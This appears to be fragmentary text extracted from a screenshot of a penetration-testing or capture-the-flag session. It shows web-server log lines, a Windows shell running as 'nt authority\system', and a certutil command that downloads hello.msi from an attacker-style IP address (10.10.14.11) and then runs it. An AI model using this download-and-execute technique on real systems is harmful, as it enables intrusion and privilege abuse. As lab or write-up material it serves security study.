 0 -
Jan/2024 10:06:26] "GET /hell
-
Jan/2024 10:06:31] "GET /hell
-
ghts reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
e(s)      2,533,989 bytes
(s)   4,186,140,672 bytes free
ktop>certutil -urlcache -f http://10.10.14.11/hello.msi hello.msi
f http://10.10.14.11/hello.msi hello.msi
command completed successfully.
ktop>.\hello.msi